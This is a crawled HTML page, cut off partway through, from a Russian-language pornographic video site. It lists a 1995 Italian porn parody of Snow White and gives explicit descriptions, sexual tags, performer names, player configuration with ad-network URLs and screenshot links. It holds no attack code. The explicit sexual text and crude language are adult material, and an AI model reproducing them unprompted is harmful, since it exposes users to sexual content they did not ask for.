

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/video/5015/
body_size: 32845
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Белоснежка и семь гномов, порно фильм с русским переводом</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Белоснежка и Семь Гномов устраивают повседневный разврат. Как говорят: Лучше синица в руках, чем журавль в небе. Уж лучше маленький член рядом, чем большой хрен знает где!!! Фильм от Лука Дамиано 1995 года. Единственная пародия на всеми известную сказку, в которой участие в съемках порно..."/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1768998422" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
									videoId: '5015',						loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    						
		<script type="application/ld+json">
			{
				"@context": "https://schema.org",
				"@type": "VideoObject",
				"name": "\u0411\u0435\u043b\u043e\u0441\u043d\u0435\u0436\u043a\u0430 \u0438 \u0441\u0435\u043c\u044c \u0433\u043d\u043e\u043c\u043e\u0432, \u043f\u043e\u0440\u043d\u043e \u0444\u0438\u043b\u044c\u043c \u0441 \u0440\u0443\u0441\u0441\u043a\u0438\u043c \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u043e\u043c",
				"description": "\u0411\u0435\u043b\u043e\u0441\u043d\u0435\u0436\u043a\u0430 \u0438 \u0421\u0435\u043c\u044c \u0413\u043d\u043e\u043c\u043e\u0432 \u0443\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u044e\u0442 \u043f\u043e\u0432\u0441\u0435\u0434\u043d\u0435\u0432\u043d\u044b\u0439 \u0440\u0430\u0437\u0432\u0440\u0430\u0442. \u041a\u0430\u043a \u0433\u043e\u0432\u043e\u0440\u044f\u0442: \u041b\u0443\u0447\u0448\u0435 \u0441\u0438\u043d\u0438\u0446\u0430 \u0432 \u0440\u0443\u043a\u0430\u0445, \u0447\u0435\u043c \u0436\u0443\u0440\u0430\u0432\u043b\u044c \u0432 \u043d\u0435\u0431\u0435. \u0423\u0436 \u043b\u0443\u0447\u0448\u0435 \u043c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0439 \u0447\u043b\u0435\u043d \u0440\u044f\u0434\u043e\u043c, \u0447\u0435\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0445\u0440\u0435\u043d \u0437\u043d\u0430\u0435\u0442 \u0433\u0434\u0435!!! \u0424\u0438\u043b\u044c\u043c \u043e\u0442 \u041b\u0443\u043a\u0430 \u0414\u0430\u043c\u0438\u0430\u043d\u043e 1995 \u0433\u043e\u0434\u0430. \u0415\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u0430\u044f \u043f\u0430\u0440\u043e\u0434\u0438\u044f \u043d\u0430 \u0432\u0441\u0435\u043c\u0438 \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0443\u044e \u0441\u043a\u0430\u0437\u043a\u0443, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0443\u0447\u0430\u0441\u0442\u0438\u0435 \u0432 \u0441\u044a\u0435\u043c\u043a\u0430\u0445 \u043f\u043e\u0440\u043d\u043e \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u044e\u0442 \u0440\u0435\u0430\u043b\u044c\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u0435 \u0433\u043d\u043e\u043c\u044b. \u041e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u043e\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435: Biancaneve e i Sette Nani \/ Snow White and 7 Dwarfs \/ Schneewittchen. \u0415\u0441\u043b\u0438 \u0432\u0430\u043c \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u043b\u0441\u044f \u044d\u0442\u043e\u0442 \u0444\u0438\u043b\u044c\u043c, \u043d\u0435 \u043f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u0435 \u0442\u0430\u043a\u0436\u0435 \u043f\u043e\u0440\u043d\u043e \u0444\u0438\u043b\u044c\u043c \u0411\u0435\u043b\u043e\u0441\u043d\u0435\u0436\u043a\u0430 10 \u041b\u0435\u0442 \u0421\u043f\u0443\u0441\u0442\u044f (\u0441 \u0440\u0443\u0441\u0441\u043a\u0438\u043c \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u043e\u043c). \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0432 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u043c \u043f\u043e\u0440\u044f\u0434\u043a\u0435 \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043f\u0430\u0440\u043e\u0434\u0438\u044e \u043e\u0442 \u0410\u043a\u0441\u0435\u043b\u044f \u0411\u0440\u0430\u0443\u043d\u0430 Snow White XXX: An Axel Braun Parody \u0438\u043b\u0438 \u0411\u0435\u043b\u043e\u0441\u043d\u0435\u0436\u043a\u0430 \u0425\u0425\u0425: \u041f\u0430\u0440\u043e\u0434\u0438\u044f (2014) \u0440\u0430\u0437\u0443\u043c\u0435\u0435\u0442\u0441\u044f \u0441 \u0440\u0443\u0441\u0441\u043a\u043e\u0439 \u043e\u0437\u0432\u0443\u0447\u043a\u043e\u0439. \u041d\u0443 \u0430 \u0434\u043b\u044f \u0442\u0435\u0445, \u043a\u043e\u043c\u0443 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f \u0430\u043d\u0438\u043c\u0430\u0446\u0438\u044f, \u0443 \u043d\u0430\u0441 \u0435\u0441\u0442\u044c \u043e\u0447\u0435\u043d\u044c \u0441\u0442\u0430\u0440\u0435\u043d\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u043d\u043e \u043c\u0443\u043b\u044c\u0442\u0444\u0438\u043b\u044c\u043c \u0434\u043b\u044f \u0432\u0437\u0440\u043e\u0441\u043b\u044b\u0445 1973 \u0433\u043e\u0434\u0430 \u0441 \u0440\u0443\u0441\u0441\u043a\u0438\u043c \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u043e\u043c: \u0411\u0435\u043b\u043e\u0441\u043d\u0435\u0436\u043a\u0430 \u0438 7 \u0413\u043d\u043e\u043c\u043e\u0432.",
				"thumbnailUrl": "https://huyamba.info/contents/videos_screenshots/5000/5015/preview.jpg",
				"uploadDate": "2025-12-08T00:17:20.MSK",
				"duration": "PT1H55M36S",
																										"embedUrl": "https://huyamba.info/embed/5015",
								"interactionStatistic": [
					{
						"@type": "InteractionCounter",
						"interactionType": "http://schema.org/WatchAction",
						"userInteractionCount": 9634698
					},
					{
						"@type": "InteractionCounter",
						"interactionType": "http://schema.org/LikeAction",
						"userInteractionCount": 18920
					}
				]
			}
		</script>
		<link rel="preload" fetchpriority="high" as="image" href="https://huyamba.info/contents/videos_screenshots/5000/5015/preview.jpg">
	
		
      <link rel="canonical" href="https://huyamba.info/video/5015/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/video/5015/"/>
    <meta property="og:url" content="https://huyamba.info/video/5015/"/>
  			<meta property="og:title" content="Белоснежка и семь гномов, порно фильм с русским переводом"/>
				<meta property="og:image" content="https://huyamba.info/contents/videos_screenshots/5000/5015/preview.jpg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Белоснежка и Семь Гномов устраивают повседневный разврат. Как говорят: Лучше синица в руках, чем журавль в небе. Уж лучше маленький член рядом, чем большой хрен знает где!!! Фильм от Лука Дамиано 1995 года. Единственная пародия на всеми известную сказку, в которой участие в съемках порно..."/>
				<meta property="og:type" content="video:other"/>
		<meta property="video:release_date" content="2025-12-08T00:17:20Z"/>
		<meta property="video:duration" content="6936"/>
					<meta property="video:tag" content="Полнометражные порно фильмы"/>
					<meta property="video:tag" content="Групповое порно, свингеры"/>
					<meta property="video:tag" content="Анал и Анальный секс"/>
					<meta property="video:tag" content="Большие толстые члены"/>
					<meta property="video:tag" content="Межрассовое Порно"/>
					<meta property="video:tag" content="Порно с переводом"/>
					<meta property="video:tag" content="Порно пародии"/>
							<meta property="video:tag" content="белоснежка"/>
					<meta property="video:tag" content="гномы"/>
					<meta property="video:tag" content="полнометражные"/>
					<meta property="video:tag" content="фильмы"/>
					<meta property="video:tag" content="групповое"/>
					<meta property="video:tag" content="перевод"/>
					<meta property="video:tag" content="маленькие"/>
					<meta property="video:tag" content="члены"/>
					<meta property="video:tag" content="Италия"/>
					<meta property="video:tag" content="Luca"/>
					<meta property="video:tag" content="Damiano"/>
					<meta property="video:tag" content="Ludmila"/>
					<meta property="video:tag" content="Antonova"/>
					<meta property="video:tag" content="Djolt"/>
					<meta property="video:tag" content="Gaber"/>
					<meta property="video:tag" content="Vicky"/>
					<meta property="video:tag" content="Attila"/>
					<meta property="video:tag" content="Schuszter"/>
					<meta property="video:tag" content="Julia"/>
					<meta property="video:tag" content="Dobler"/>
					<meta property="video:tag" content="Anita"/>
					<meta property="video:tag" content="Szabo"/>
					<meta property="video:tag" content="коротышки"/>
					<meta property="video:tag" content="карлики"/>
					<meta property="video:tag" content="танцующие"/>
					<meta property="video:tag" content="кино"/>
					<meta property="video:tag" content="порнофильмы"/>
					<meta property="video:tag" content="полнометражное порно"/>
					<meta property="video:tag" content="порно фильмы"/>
					<meta property="video:tag" content="двойное проникновение"/>
					<meta property="video:tag" content="пародия"/>
					<meta property="video:tag" content="русский перевод"/>
					<meta property="video:tag" content="kino"/>
				</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
    <div class="headline primary">
        <h1 class="title">Белоснежка и семь гномов, порно фильм с русским переводом</h1>
    </div> 
    <div class="twocolumns">
      <div class="column">
        <div class="player">      
  <div class="player-holder">
                  <div class="player-wrap" style="width: 100%; height: 0;">
          <div id="kt_player"></div>
        </div>
        <script type="text/javascript" src="https://huyamba.info/player/kt_player.js?v=8.0.12"></script>
        <script type="text/javascript">
          /* <![CDATA[ */
                      function getEmbed(width, height) {
              if (width && height) {
                return '<iframe width="' + width + '" height="' + height + '" src="https://huyamba.info/embed/5015" frameborder="0" allowfullscreen></iframe>';
              }
              return '<iframe width="640" height="480" src="https://huyamba.info/embed/5015" frameborder="0" allowfullscreen></iframe>';
            }
          
          var flashvars = {
                          video_id: '5015',                           video_title: 'Белоснежка и семь гномов, порно фильм с русским переводом',                           video_categories: 'Полнометражные порно фильмы, Групповое порно, свингеры, Анал и Анальный секс, Большие толстые члены, Межрассовое Порно, Порно с переводом, Порно пародии',                           video_tags: 'белоснежка, гномы, полнометражные, фильмы, групповое, перевод, маленькие, члены, Италия, Luca, Damiano, Ludmila, Antonova, Djolt, Gaber, Vicky, Attila, Schuszter, Julia, Dobler, Anita, Szabo, коротышки, карлики, танцующие, кино, порнофильмы, полнометражное порно, порно фильмы, двойное проникновение, пародия, русский перевод, kino',                           video_models: 'Ludmilla Antonova, Franco Lo Cascio, Sean Michaels, Santino Lee, Julian St. Jox, Nicolette Lars, Marco Leandris, Attila Schulter, Vicca, John Walton, Julia Tchernei, Franco Roccaforte, Ursula Moore',                           license_code: '$516049917025390',                           lrc: '68979200',                           event_reporting: 'https://huyamba.info/player/stats.php?embed=0&video_id=5015',                           event_reporting2: 'https://huyamba.info/get_file/1/23a2b189981506ee19a464d745a04ea0/5000/5015/5015.mp4/?v-acctoken=NTAxNXwwfDB8MmFiNGM1ZDdhYmZjNDc0MDBlOTRkNDU3YTE5YjE0ZWQ',                           play_reporting: 'https://huyamba.info/player/stats.php?event=FirstPlay&video_id=5015',                           rnd: '1768922275',                           video_url: 'https://huyamba.info/get_file/1/7d17ce3cf28f42325631da2b2f97d0f4/5000/5015/5015sd.mp4/?v-acctoken=NjE5fDF8MHxiZTMyNTIyZmNhZTQxMWY5YzYzZTE5ZjlmYjMwMjkyZQ',                           postfix: 'sd.mp4',                           video_url_text: '480p',                           video_alt_url: 'https://huyamba.info/get_file/1/7fa676b8599390820bf694eea8ff9bd0/5000/5015/5015.mp4/?v-acctoken=ODEzfDF8MHxhNzc1OTYxNWZmOTk2Y2JhZjE3OTE3YmZhZGFkMDY2Mw',                           video_alt_url_text: '720p',                           timeline_screens_url: 'https://huyamba.info/contents/videos_screenshots/5000/5015/timelines/tm_mp4/182x100/{time}.jpg',                           timeline_screens_interval: '10',                           timeline_screens_count: '694',                           preview_url: 'https://huyamba.info/contents/videos_screenshots/5000/5015/preview.jpg',                           preview_url1: 'https://huyamba.info/contents/videos_screenshots/5000/5015/preview.mp4.jpg',                           preview_height1: '576',                           preview_url2: 'https://huyamba.info/contents/videos_screenshots/5000/5015/preview.webm.jpg',                           preview_height2: '360',                           preview_url3: 'https://huyamba.info/contents/videos_screenshots/5000/5015/previewsd.mp4.jpg',                           preview_height3: '480',                           skin: 'youtube.css',                           show_speed: 'true',                           logo_position: '0,0',                           logo_anchor: 'bottomleft',                           logo_hide: 'true',                           hide_controlbar: '1',                           hide_style: 'fade',                           mlogo: 'Хуямба',                           mlogo_link: 'https://huyamba.info/',                           volume: '1',                           related_src: 'https://huyamba.info/related_videos_html/5015/',                           related_on_pause: 'true',                           adv_pre_vast: 'https://drunkwinter.com/complete/green.xml?29959&mode=vast&type=vpaid',                           adv_pre_vast_alt: 'https://markreptiloid.com/cappa/10772|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model',                           adv_pre_skip_text_time: 'Skip ad in %time',                           adv_pre_skip_text: 'Skip ad',                           adv_post_vast: 'https://drunkwinter.com/complete/green.xml?29959&mode=vast&type=vpaid',                           adv_post_vast_alt: 'https://markreptiloid.com/cappa/10772|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model',                           adv_post_skip_text_time: 'Skip ad in %time',                           adv_post_skip_text: 'Skip ad',                           lrcv: '1794564785222246079096910',                           vast_timeout1: '10',                           player_width: '882',                           player_height: '661.5',                           embed: '1'                      };
                    kt_player('kt_player', 'https://huyamba.info/player/kt_player.swf?v=8.0.12', '100%', '100%', flashvars);
          /* ]]> */
        </script>
            </div>
</div>

<div class="video-controls player-tools">
  <div class="wrapped">
    <div class="col second">
      <div class="rate-holder group rating-container">
                
                
                
                  <div class="item">
            <a href="#like" class="button second rate-like like" title="Мне нравится" data-video-id="5015" data-vote="5">
              <svg class="svg-icon">
                  <use xlink:href="#icon-like"></use>
              </svg>
              <span>13417</span>
            </a>
          </div>
          <div class="item">
            <a href="#dislike" class="button rate-dislike dislike" title="Мне не нравится" data-video-id="5015" data-vote="0">
              <svg class="svg-icon">
                <use xlink:href="#icon-dislike"></use>
              </svg>
                          </a>
          </div>
                <span class="voters" data-success="Спасибо!" data-error="IP уже голосовал"></span>
      </div>
      <ul class="list">
        <li class="item">
          <svg class="svg-icon">
              <use xlink:href="#icon-eye"></use>
          </svg>
          <span>9.6M</span>
        </li>
        <li class="item">
          <svg class="svg-icon">
              <use xlink:href="#icon-calendar"></use>
          </svg>
          <span>1 месяц назад</span>
        </li>
      </ul>
    </div>
    <div class="col primary">
              <div class="item">
          <button type="button" class="button js-breaks" title="Разбор Сцен (Scene Breakdowns)">
            <svg class="svg-icon">
              <use xlink:href="#icon-breakdowns"></use>
            </svg>
          </button>
        </div>
            <div class="item">
                  <div class="btn-favourites fav-wrap">
            <button type="button" class="button fav-btn" title="В избранные">
              <svg class="svg-icon">
                <use xlink:href="#icon-favorite"></use>
              </svg>
            </button>
            <ul class="fav-drop">
                                                <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">В избранные</a></li>
                                                                <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">Смотреть позже</a></li>
                                                                          <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">Добавить в новый плэйлист...</a></li>
                          </ul>
          </div>
              </div>
              <div class="item download-wrap 2">
          <a href="https://huyamba.info/login-required/" data-fancybox="ajax" class="button dowload-btn" style="transform: rotate(180deg);" alt="Скачать" title="Скачать">
            <svg class="svg-icon">
                <use xlink:href="#icon-upload"></use>
            </svg>
          </a>
        </div>
                    <div class="item">
          <button type="button" class="button" data-attr-btn-screen="" title="Скриншоты">
              <svg class="svg-icon">
                  <use xlink:href="#icon-image"></use>
              </svg>
          </button>
        </div>
            <div class="item">
        <a href="#comment" class="button" title="Комментарии">
          <svg class="svg-icon">
              <use xlink:href="#icon-chat"></use>
          </svg>
        </a>
      </div>
    </div>
  </div>
  <div class="screen-box hidden" data-attr-screen="">
    <div class="block-screenshots screen-box" style="width: 100%;">
                              <div class="box">
              <a href="https://huyamba.info/get_file/0/05139e1080bdd98b5b1f6a7f9a4fcb89/5000/5015/screenshots/1.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5015/426x240/1.jpg" width="426" height="240" alt="Белоснежка и семь гномов, порно фильм с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/d4272b7d293d6436e27a3b808c9b5187/5000/5015/screenshots/2.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5015/426x240/2.jpg" width="426" height="240" alt="Белоснежка и семь гномов, порно фильм с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/5926c1dab78375029c7eac6f25796afe/5000/5015/screenshots/3.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5015/426x240/3.jpg" width="426" height="240" alt="Белоснежка и семь гномов, порно фильм с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/31737a592bd79a30656e75c67ff0e1c1/5000/5015/screenshots/4.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5015/426x240/4.jpg" width="426" height="240" alt="Белоснежка и семь гномов, порно фильм с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/5ab346da67fb841eaf74af9652376c41/5000/5015/screenshots/5.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5015/426x240/5.jpg" width="426" height="240" alt="Белоснежка и семь гномов, порно фильм с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/84b7c211314d8e01a01812ce0468089a/5000/5015/screenshots/6.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5015/426x240/6.jpg" width="426" height="240" alt="Белоснежка и семь гномов, порно фильм с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/ff31292a15dd5941ca7b785d27a99b03/5000/5015/screenshots/7.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5015/426x240/7.jpg" width="426" height="240" alt="Белоснежка и семь гномов, порно фильм с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/88adc6e27a9b54b424eba3849d511eb9/5000/5015/screenshots/8.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5015/426x240/8.jpg" width="426" height="240" alt="Белоснежка и семь гномов, порно фильм с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/a53fdfcf941b2969f22f2ad241ec5f2b/5000/5015/screenshots/9.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5015/426x240/9.jpg" width="426" height="240" alt="Белоснежка и семь гномов, порно фильм с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/6dddbb15d4704bc4a317b220a1ec7a73/5000/5015/screenshots/10.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5015/426x240/10.jpg" width="426" height="240" alt="Белоснежка и семь гномов, порно фильм с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/ad22c01efa7d52e538bc58bc84faa516/5000/5015/screenshots/11.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5015/426x240/11.jpg" width="426" height="240" alt="Белоснежка и семь гномов, порно фильм с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/013d3951321bfdf6b8f83d7ecdc7137b/5000/5015/screenshots/12.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5015/426x240/12.jpg" width="426" height="240" alt="Белоснежка и семь гномов, порно фильм с русским переводом">
              </a>
            </div>
                                        <div class="box">
